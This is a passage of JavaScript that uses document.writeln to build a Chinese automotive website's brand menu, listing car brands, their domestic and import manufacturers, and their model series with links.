document.writeln("<li id=\"line817\"><a href=\"\/s817\/\"><font>炫丽<\/font><\/a><\/li>");
document.writeln("<li id=\"line968\"><a href=\"\/s968\/\"><font>酷熊<\/font><\/a><\/li>");
document.writeln("<li id=\"line1028\"><a href=\"\/s1028\/\"><font>长城M1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1062\"><a href=\"\/s1062\/\"><font>凌傲<\/font><\/a><\/li>");
document.writeln("<li id=\"line1084\"><a href=\"\/s1084\/\"><font>嘉誉<\/font><\/a><\/li>");
document.writeln("<li id=\"line1142\"><a href=\"\/s1142\/\"><font>长城M2<\/font><\/a><\/li>");
document.writeln("<li id=\"line1143\"><a href=\"\/s1143\/\"><font>赛弗<\/font><\/a><\/li>");
document.writeln("<li id=\"line1144\"><a href=\"\/s1144\/\"><font>赛影<\/font><\/a><\/li>");
document.writeln("<li id=\"line1145\"><a href=\"\/s1145\/\"><font>长城C30<\/font><\/a><\/li>");
document.writeln("<li id=\"line1363\"><a href=\"\/s1363\/\"><font>欧拉<\/font><\/a><\/li>");
document.writeln("<li id=\"line1386\"><a href=\"\/s1386\/\"><font>长城V80<\/font><\/a><\/li>");
document.writeln("<li id=\"line1412\"><a href=\"\/s1412\/\"><font>长城C20R<\/font><\/a><\/li>");
document.writeln("<li id=\"line1431\"><a href=\"\/s1431\/\"><font>长城C50<\/font><\/a><\/li>");
document.writeln("<li id=\"line1498\"><a href=\"\/s1498\/\"><font>腾翼C70<\/font><\/a><\/li>");
document.writeln("<li id=\"line1507\"><a href=\"\/s1507\/\"><font>长城M4<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu16\" onclick=\"setBrand(\'16\');\">");
document.writeln("<span class=\"ho\" id=A>C<\/span> ");
document.writeln("<a href=\"\/b16\/\"><font style=\"font-size:14px;\">长丰<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_16\" style=\"display:none\">");
document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu94\" onclick=\"setBrand(\'94\');\">");
document.writeln("<span class=\"ho\" id=A>D<\/span> ");
document.writeln("<a href=\"\/b94\/\"><font style=\"font-size:14px;\">大发<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_94\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan79\">&nbsp;<a href=\"\/p79\/\"><font>一汽吉林<\/font><\/a><\/li>");
document.writeln("<li id=\"line1432\"><a href=\"\/s1432\/\"><font>森雅<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan117\">&nbsp;<a href=\"\/p117\/\"><font>大发(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1433\"><a href=\"\/s1433\/\"><font>MATERIA<\/font><\/a><\/li>");
document.writeln("<li id=\"line1434\"><a href=\"\/s1434\/\"><font>Mira<\/font><\/a><\/li>");
document.writeln("<li id=\"line1435\"><a href=\"\/s1435\/\"><font>Sirion<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu18\" onclick=\"setBrand(\'18\');\">");
document.writeln("<span class=\"ho\" id=A>D<\/span> ");
document.writeln("<a href=\"\/b18\/\"><font style=\"font-size:14px;\">大众<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_18\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan10\">&nbsp;<a href=\"\/p10\/\"><font>上海大众<\/font><\/a><\/li>");
document.writeln("<li id=\"line819\"><a href=\"\/s819\/\"><font>POLO<\/font><\/a><\/li>");
document.writeln("<li id=\"line841\"><a href=\"\/s841\/\"><font>朗逸<\/font><\/a><\/li>");
document.writeln("<li id=\"line875\"><a href=\"\/s875\/\"><font>PASSAT领驭(停产)<\/font><\/a><\/li>");
document.writeln("<li id=\"line905\"><a href=\"\/s905\/\"><font>途安<\/font><\/a><\/li>");
document.writeln("<li id=\"line943\"><a href=\"\/s943\/\"><font>桑塔纳经典<\/font><\/a><\/li>");
document.writeln("<li id=\"line945\"><a href=\"\/s945\/\"><font>桑塔纳志俊<\/font><\/a><\/li>");
document.writeln("<li id=\"line957\"><a href=\"\/s957\/\"><font>帕萨特<\/font><\/a><\/li>");
document.writeln("<li id=\"line975\"><a href=\"\/s975\/\"><font>Passat领驭<\/font><\/a><\/li>");
document.writeln("<li id=\"line1076\"><a href=\"\/s1076\/\"><font>高尔<\/font><\/a><\/li>");
document.writeln("<li id=\"line1162\"><a href=\"\/s1162\/\"><font>途观<\/font><\/a><\/li>");
document.writeln("<li id=\"line1676\"><a href=\"\/s1676\/\"><font>桑塔纳<\/font><\/a><\/li>");
document.writeln("<li id=\"line1718\"><a href=\"\/s1718\/\"><font>朗行<\/font><\/a><\/li>");
document.writeln("<li id=\"line1809\"><a href=\"\/s1809\/\"><font>朗境<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan49\">&nbsp;<a href=\"\/p49\/\"><font>大众(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1830\"><a href=\"\/s1830\/\"><font>大众XL1<\/font><\/a><\/li>");
document.writeln("<li id=\"line937\"><a href=\"\/s937\/\"><font>甲壳虫<\/font><\/a><\/li>");
document.writeln("<li id=\"line1797\"><a href=\"\/s1797\/\"><font>Taigun<\/font><\/a><\/li>");
document.writeln("<li id=\"line1365\"><a href=\"\/s1365\/\"><font>BlueSport<\/font><\/a><\/li>");
document.writeln("<li id=\"line1366\"><a href=\"\/s1366\/\"><font>夏朗<\/font><\/a><\/li>");
document.writeln("<li id=\"line1436\"><a href=\"\/s1436\/\"><font>Bulli<\/font><\/a><\/li>");
document.writeln("<li id=\"line1572\"><a href=\"\/s1572\/\"><font>大众up!<\/font><\/a><\/li>");
document.writeln("<li id=\"line1617\"><a href=\"\/s1617\/\"><font>Cross Coupe<\/font><\/a><\/li>");
document.writeln("<li id=\"line1154\"><a href=\"\/s1154\/\"><font>大众CC<\/font><\/a><\/li>");
document.writeln("<li id=\"line1155\"><a href=\"\/s1155\/\"><font>大众Eos<\/font><\/a><\/li>");
document.writeln("<li id=\"line1156\"><a href=\"\/s1156\/\"><font>高尔夫(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1157\"><a href=\"\/s1157\/\"><font>辉腾<\/font><\/a><\/li>");
document.writeln("<li id=\"line1158\"><a href=\"\/s1158\/\"><font>迈特威<\/font><\/a><\/li>");
document.writeln("<li id=\"line1159\"><a href=\"\/s1159\/\"><font>迈腾(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1160\"><a href=\"\/s1160\/\"><font>尚酷<\/font><\/a><\/li>");
document.writeln("<li id=\"line1161\"><a href=\"\/s1161\/\"><font>Tiguan<\/font><\/a><\/li>");
document.writeln("<li id=\"line1011\"><a href=\"\/s1011\/\"><font>大众R36<\/font><\/a><\/li>");
document.writeln("<li id=\"line1050\"><a href=\"\/s1050\/\"><font>途锐<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan114\">&nbsp;<a href=\"\/p114\/\"><font>一汽-大众<\/font><\/a><\/li>");
document.writeln("<li id=\"line1153\"><a href=\"\/s1153\/\"><font>宝来/宝来经典<\/font><\/a><\/li>");
document.writeln("<li id=\"line987\"><a href=\"\/s987\/\"><font>高尔夫<\/font><\/a><\/li>");
document.writeln("<li id=\"line928\"><a href=\"\/s928\/\"><font>高尔夫(停产)<\/font><\/a><\/li>");
document.writeln("<li id=\"line935\"><a href=\"\/s935\/\"><font>捷达<\/font><\/a><\/li>");
document.writeln("<li id=\"line869\"><a href=\"\/s869\/\"><font>迈腾<\/font><\/a><\/li>");
document.writeln("<li id=\"line835\"><a href=\"\/s835\/\"><font>宝来<\/font><\/a><\/li>");
document.writeln("<li id=\"line838\"><a href=\"\/s838\/\"><font>速腾<\/font><\/a><\/li>");
document.writeln("<li id=\"line1300\"><a href=\"\/s1300\/\"><font>一汽-大众CC<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu19\" onclick=\"setBrand(\'19\');\">");
document.writeln("<span class=\"ho\" id=A>D<\/span> ");
document.writeln("<a href=\"\/b19\/\"><font style=\"font-size:14px;\">道奇<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_19\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan23\">&nbsp;<a href=\"\/p23\/\"><font>东南汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1163\"><a href=\"\/s1163\/\"><font>凯领<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan50\">&nbsp;<a href=\"\/p50\/\"><font>道奇(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1164\"><a href=\"\/s1164\/\"><font>酷威<\/font><\/a><\/li>");
document.writeln("<li id=\"line1437\"><a href=\"\/s1437\/\"><font>Charger<\/font><\/a><\/li>");
document.writeln("<li id=\"line1438\"><a href=\"\/s1438\/\"><font>Circuit EV<\/font><\/a><\/li>");
document.writeln("<li id=\"line1439\"><a href=\"\/s1439\/\"><font>Durango<\/font><\/a><\/li>");
document.writeln("<li id=\"line1440\"><a href=\"\/s1440\/\"><font>道奇Ram<\/font><\/a><\/li>");
document.writeln("<li id=\"line1441\"><a href=\"\/s1441\/\"><font>蝰蛇<\/font><\/a><\/li>");
document.writeln("<li id=\"line1442\"><a href=\"\/s1442\/\"><font>翼龙<\/font><\/a><\/li>");
document.writeln("<li id=\"line1443\"><a href=\"\/s1443\/\"><font>挑战者<\/font><\/a><\/li>");
document.writeln("<li id=\"line940\"><a href=\"\/s940\/\"><font>酷搏<\/font><\/a><\/li>");
document.writeln("<li id=\"line1010\"><a href=\"\/s1010\/\"><font>锋哲<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu21\" onclick=\"setBrand(\'21\');\">");
document.writeln("<span class=\"ho\" id=A>D<\/span> ");
document.writeln("<a href=\"\/b21\/\"><font style=\"font-size:14px;\">东风<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_21\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan90\">&nbsp;<a href=\"\/p90\/\"><font>东风汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1167\"><a href=\"\/s1167\/\"><font>汗马<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu22\" onclick=\"setBrand(\'22\');\">");
document.writeln("<span class=\"ho\" id=A>D<\/span> ");
document.writeln("<a href=\"\/b22\/\"><font style=\"font-size:14px;\">东风风神<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_22\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan63\">&nbsp;<a href=\"\/p63\/\"><font>东风乘用车<\/font><\/a><\/li>");
document.writeln("<li id=\"line986\"><a href=\"\/s986\/\"><font>风神S30<\/font><\/a><\/li>");
document.writeln("<li id=\"line1170\"><a href=\"\/s1170\/\"><font>风神H30<\/font><\/a><\/li>");
document.writeln("<li id=\"line1590\"><a href=\"\/s1590\/\"><font>风神A60<\/font><\/a><\/li>");
document.writeln("<li id=\"line1815\"><a href=\"\/s1815\/\"><font>风神E30L<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu23\" onclick=\"setBrand(\'23\');\">");
document.writeln("<span class=\"ho\" id=A>D<\/span> ");
document.writeln("<a href=\"\/b23\/\"><font style=\"font-size:14px;\">东南<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_23\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan23\">&nbsp;<a href=\"\/p23\/\"><font>东南汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line836\"><a href=\"\/s836\/\"><font>V3菱悦<\/font><\/a><\/li>");
document.writeln("<li id=\"line1450\"><a href=\"\/s1450\/\"><font>希旺<\/font><\/a><\/li>");
document.writeln("<li id=\"line1640\"><a href=\"\/s1640\/\"><font>V5菱致<\/font><\/a><\/li>");
document.writeln("<li id=\"line1641\"><a href=\"\/s1641\/\"><font>V6菱仕<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu110\" onclick=\"setBrand(\'110\');\">");
document.writeln("<span class=\"ho\" id=A>D<\/span> ");
document.writeln("<a href=\"\/b110\/\"><font style=\"font-size:14px;\">DS<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_110\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan81\">&nbsp;<a href=\"\/p81\/\"><font>雪铁龙(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1303\"><a href=\"\/s1303\/\"><font>DS3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1369\"><a href=\"\/s1369\/\"><font>DS4<\/font><\/a><\/li>");
document.writeln("<li id=\"line1501\"><a href=\"\/s1501\/\"><font>DS5(进口)<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan138\">&nbsp;<a href=\"\/p138\/\"><font>长安标致雪铁龙<\/font><\/a><\/li>");
document.writeln("<li id=\"line1674\"><a href=\"\/s1674\/\"><font>DS5<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu120\" onclick=\"setBrand(\'120\');\">");
document.writeln("<span class=\"ho\" id=A>D<\/span> ");
document.writeln("<a href=\"\/b120\/\"><font style=\"font-size:14px;\">东风风度<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_120\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan82\">&nbsp;<a href=\"\/p82\/\"><font>郑州日产<\/font><\/a><\/li>");
document.writeln("<li id=\"line1088\"><a href=\"\/s1088\/\"><font>帅客<\/font><\/a><\/li>");
document.writeln("<li id=\"line1166\"><a href=\"\/s1166\/\"><font>奥丁<\/font><\/a><\/li>");
document.writeln("<li id=\"line1169\"><a href=\"\/s1169\/\"><font>御轩<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu121\" onclick=\"setBrand(\'121\');\">");
document.writeln("<span class=\"ho\" id=A>D<\/span> ");
document.writeln("<a href=\"\/b121\/\"><font style=\"font-size:14px;\">Dacia<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_121\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan147\">&nbsp;<a href=\"\/p147\/\"><font>Daica<\/font><\/a><\/li>");
document.writeln("<li id=\"line1836\"><a href=\"\/s1836\/\"><font>Duster<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu117\" onclick=\"setBrand(\'117\');\">");
document.writeln("<span class=\"ho\" id=A>F<\/span> ");
document.writeln("<a href=\"\/b117\/\"><font style=\"font-size:14px;\">风行<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_117\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan66\">&nbsp;<a href=\"\/p66\/\"><font>东风风行<\/font><\/a><\/li>");
document.writeln("<li id=\"line995\"><a href=\"\/s995\/\"><font>景逸<\/font><\/a><\/li>");
document.writeln("<li id=\"line1168\"><a href=\"\/s1168\/\"><font>菱智<\/font><\/a><\/li>");
document.writeln("<li id=\"line1615\"><a href=\"\/s1615\/\"><font>景逸SUV<\/font><\/a><\/li>");
document.writeln("<li id=\"line1741\"><a href=\"\/s1741\/\"><font>风行CM7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1770\"><a href=\"\/s1770\/\"><font>景逸X5<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu24\" onclick=\"setBrand(\'24\');\">");
document.writeln("<span class=\"ho\" id=A>F<\/span> ");
document.writeln("<a href=\"\/b24\/\"><font style=\"font-size:14px;\">法拉利<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_24\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan91\">&nbsp;<a href=\"\/p91\/\"><font>法拉利<\/font><\/a><\/li>");
document.writeln("<li id=\"line1171\"><a href=\"\/s1171\/\"><font>California<\/font><\/a><\/li>");
document.writeln("<li id=\"line1172\"><a href=\"\/s1172\/\"><font>法拉利599<\/font><\/a><\/li>");
document.writeln("<li id=\"line1173\"><a href=\"\/s1173\/\"><font>法拉利612<\/font><\/a><\/li>");
document.writeln("<li id=\"line1174\"><a href=\"\/s1174\/\"><font>法拉利F430<\/font><\/a><\/li>");
document.writeln("<li id=\"line1301\"><a href=\"\/s1301\/\"><font>458 Italia<\/font><\/a><\/li>");
document.writeln("<li id=\"line1419\"><a href=\"\/s1419\/\"><font>法拉利FF<\/font><\/a><\/li>");
document.writeln("<li id=\"line1693\"><a href=\"\/s1693\/\"><font>F12berlinetta<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu26\" onclick=\"setBrand(\'26\');\">");
document.writeln("<span class=\"ho\" id=A>F<\/span> ");
document.writeln("<a href=\"\/b26\/\"><font style=\"font-size:14px;\">菲亚特<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_26\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan61\">&nbsp;<a href=\"\/p61\/\"><font>菲亚特(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line971\"><a href=\"\/s971\/\"><font>博悦<\/font><\/a><\/li>");
document.writeln("<li id=\"line1079\"><a href=\"\/s1079\/\"><font>朋多<\/font><\/a><\/li>");
document.writeln("<li id=\"line1176\"><a href=\"\/s1176\/\"><font>领雅<\/font><\/a><\/li>");
document.writeln("<li id=\"line1402\"><a href=\"\/s1402\/\"><font>菲亚特500<\/font><\/a><\/li>");
document.writeln("<li id=\"line1451\"><a href=\"\/s1451\/\"><font>Idea<\/font><\/a><\/li>");
document.writeln("<li id=\"line1452\"><a href=\"\/s1452\/\"><font>Panda<\/font><\/a><\/li>");
document.writeln("<li id=\"line1605\"><a href=\"\/s1605\/\"><font>菲跃<\/font><\/a><\/li>");
document.writeln("<li id=\"line1661\"><a href=\"\/s1661\/\"><font>菲亚特126P<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan135\">&nbsp;<a href=\"\/p135\/\"><font>广汽菲亚特<\/font><\/a><\/li>");
document.writeln("<li id=\"line1632\"><a href=\"\/s1632\/\"><font>菲翔<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan136\">&nbsp;<a href=\"\/p136\/\"><font>南京菲亚特<\/font><\/a><\/li>");
document.writeln("<li id=\"line1649\"><a href=\"\/s1649\/\"><font>派力奥<\/font><\/a><\/li>");
document.writeln("<li id=\"line1654\"><a href=\"\/s1654\/\"><font>派朗<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu27\" onclick=\"setBrand(\'27\');\">");
document.writeln("<span class=\"ho\" id=A>F<\/span> ");
document.writeln("<a href=\"\/b27\/\"><font style=\"font-size:14px;\">丰田<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_27\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan11\">&nbsp;<a href=\"\/p11\/\"><font>广汽丰田<\/font><\/a><\/li>");
document.writeln("<li id=\"line866\"><a href=\"\/s866\/\"><font>凯美瑞<\/font><\/a><\/li>");
document.writeln("<li id=\"line820\"><a href=\"\/s820\/\"><font>雅力士<\/font><\/a><\/li>");
document.writeln("<li id=\"line1408\"><a href=\"\/s1408\/\"><font>逸致<\/font><\/a><\/li>");
document.writeln("<li id=\"line1022\"><a href=\"\/s1022\/\"><font>汉兰达<\/font><\/a><\/li>");
document.writeln("<li id=\"line1803\"><a href=\"\/s1803\/\"><font>YARiS L 致炫<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan14\">&nbsp;<a href=\"\/p14\/\"><font>一汽丰田<\/font><\/a><\/li>");
document.writeln("<li id=\"line1058\"><a href=\"\/s1058\/\"><font>普拉多<\/font><\/a><\/li>");
document.writeln("<li id=\"line1705\"><a href=\"\/s1705\/\"><font>柯斯达<\/font><\/a><\/li>");
document.writeln("<li id=\"line1177\"><a href=\"\/s1177\/\"><font>兰德酷路泽<\/font><\/a><\/li>");
document.writeln("<li id=\"line823\"><a href=\"\/s823\/\"><font>威驰<\/font><\/a><\/li>");
document.writeln("<li id=\"line843\"><a href=\"\/s843\/\"><font>卡罗拉<\/font><\/a><\/li>");
document.writeln("<li id=\"line1002\"><a href=\"\/s1002\/\"><font>普锐斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line1021\"><a href=\"\/s1021\/\"><font>丰田RAV4<\/font><\/a><\/li>");
document.writeln("<li id=\"line872\"><a href=\"\/s872\/\"><font>锐志<\/font><\/a><\/li>");
document.writeln("<li id=\"line897\"><a href=\"\/s897\/\"><font>皇冠<\/font><\/a><\/li>");
document.writeln("<li id=\"line926\"><a href=\"\/s926\/\"><font>花冠<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan58\">&nbsp;<a href=\"\/p58\/\"><font>丰田(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line962\"><a href=\"\/s962\/\"><font>FJ 酷路泽<\/font><\/a><\/li>");
document.writeln("<li id=\"line1420\"><a href=\"\/s1420\/\"><font>杰路驰<\/font><\/a><\/li>");
document.writeln("<li id=\"line1453\"><a href=\"\/s1453\/\"><font>4Runner<\/font><\/a><\/li>");
document.writeln("<li id=\"line1454\"><a href=\"\/s1454\/\"><font>红杉<\/font><\/a><\/li>");
document.writeln("<li id=\"line1455\"><a href=\"\/s1455\/\"><font>丰田Aygo<\/font><\/a><\/li>");
document.writeln("<li id=\"line1456\"><a href=\"\/s1456\/\"><font>丰田IQ<\/font><\/a><\/li>");
document.writeln("<li id=\"line1553\"><a href=\"\/s1553\/\"><font>坦途<\/font><\/a><\/li>");
document.writeln("<li id=\"line1655\"><a href=\"\/s1655\/\"><font>Venza威飒<\/font><\/a><\/li>");
document.writeln("<li id=\"line1686\"><a href=\"\/s1686\/\"><font>丰田Avalon<\/font><\/a><\/li>");
document.writeln("<li id=\"line1704\"><a href=\"\/s1704\/\"><font>丰田86<\/font><\/a><\/li>");
document.writeln("<li id=\"line1178\"><a href=\"\/s1178\/\"><font>普拉多(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1380\"><a href=\"\/s1380\/\"><font>埃尔法<\/font><\/a><\/li>");
document.writeln("<li id=\"line1401\"><a href=\"\/s1401\/\"><font>丰田WISH<\/font><\/a><\/li>");
document.writeln("<li id=\"line1780\"><a href=\"\/s1780\/\"><font>Sienna塞纳<\/font><\/a><\/li>");
document.writeln("<li id=\"line1781\"><a href=\"\/s1781\/\"><font>HIACE海狮<\/font><\/a><\/li>");
document.writeln("<li id=\"line1091\"><a href=\"\/s1091\/\"><font>普瑞维亚<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu28\" onclick=\"setBrand(\'28\');\">");
document.writeln("<span class=\"ho\" id=A>F<\/span> ");
document.writeln("<a href=\"\/b28\/\"><font style=\"font-size:14px;\">福特<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_28\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan25\">&nbsp;<a href=\"\/p25\/\"><font>长安福特<\/font><\/a><\/li>");
document.writeln("<li id=\"line1393\"><a href=\"\/s1393\/\"><font>翼虎<\/font><\/a><\/li>");
document.writeln("<li id=\"line842\"><a href=\"\/s842\/\"><font>福克斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line865\"><a href=\"\/s865\/\"><font>致胜<\/font><\/a><\/li>");
document.writeln("<li id=\"line906\"><a href=\"\/s906\/\"><font>麦柯斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line918\"><a href=\"\/s918\/\"><font>嘉年华<\/font><\/a><\/li>");
document.writeln("<li id=\"line1709\"><a href=\"\/s1709\/\"><font>翼搏<\/font><\/a><\/li>");
document.writeln("<li id=\"line1732\"><a href=\"\/s1732\/\"><font>蒙迪欧<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan93\">&nbsp;<a href=\"\/p93\/\"><font>福特(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1784\"><a href=\"\/s1784\/\"><font>嘉年华(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1786\"><a href=\"\/s1786\/\"><font>福特F-650<\/font><\/a><\/li>");
document.writeln("<li id=\"line1179\"><a href=\"\/s1179\/\"><font>锐界<\/font><\/a><\/li>");
document.writeln("<li id=\"line1311\"><a href=\"\/s1311\/\"><font>翼虎/Kuga<\/font><\/a><\/li>");
document.writeln("<li id=\"line1418\"><a href=\"\/s1418\/\"><font>福特Ka<\/font><\/a><\/li>");
document.writeln("<li id=\"line1537\"><a href=\"\/s1537\/\"><font>野马<\/font><\/a><\/li>");
document.writeln("<li id=\"line1538\"><a href=\"\/s1538\/\"><font>金牛座<\/font><\/a><\/li>");
document.writeln("<li id=\"line1561\"><a href=\"\/s1561\/\"><font>探险者<\/font><\/a><\/li>");
document.writeln("<li id=\"line1568\"><a href=\"\/s1568\/\"><font>福特F-150<\/font><\/a><\/li>");
document.writeln("<li id=\"line1569\"><a href=\"\/s1569\/\"><font>福特F-350 皮卡<\/font><\/a><\/li>");
document.writeln("<li id=\"line1570\"><a href=\"\/s1570\/\"><font>福特F-450 皮卡<\/font><\/a><\/li>");
document.writeln("<li id=\"line1619\"><a href=\"\/s1619\/\"><font>翼搏(海外)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1698\"><a href=\"\/s1698\/\"><font>福克斯(进口)<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu29\" onclick=\"setBrand(\'29\');\">");
document.writeln("<span class=\"ho\" id=A>F<\/span> ");
document.writeln("<a href=\"\/b29\/\"><font style=\"font-size:14px;\">福田<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_29\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan83\">&nbsp;<a href=\"\/p83\/\"><font>福田汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1089\"><a href=\"\/s1089\/\"><font>迷迪<\/font><\/a><\/li>");
document.writeln("<li id=\"line1180\"><a href=\"\/s1180\/\"><font>蒙派克E<\/font><\/a><\/li>");
document.writeln("<li id=\"line1802\"><a href=\"\/s1802\/\"><font>蒙派克S<\/font><\/a><\/li>");
document.writeln("<li id=\"line1832\"><a href=\"\/s1832\/\"><font>拓陆者<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu30\" onclick=\"setBrand(\'30\');\">");
document.writeln("<span class=\"ho\" id=A>G<\/span> ");
document.writeln("<a href=\"\/b30\/\"><font style=\"font-size:14px;\">GMC<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_30\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan94\">&nbsp;<a href=\"\/p94\/\"><font>GMC<\/font><\/a><\/li>");
document.writeln("<li id=\"line1181\"><a href=\"\/s1181\/\"><font>Savana<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu38\" onclick=\"setBrand(\'38\');\">");
document.writeln("<span class=\"ho\" id=A>G<\/span> ");
document.writeln("<a href=\"\/b38\/\"><font style=\"font-size:14px;\">广汽吉奥<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_38\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
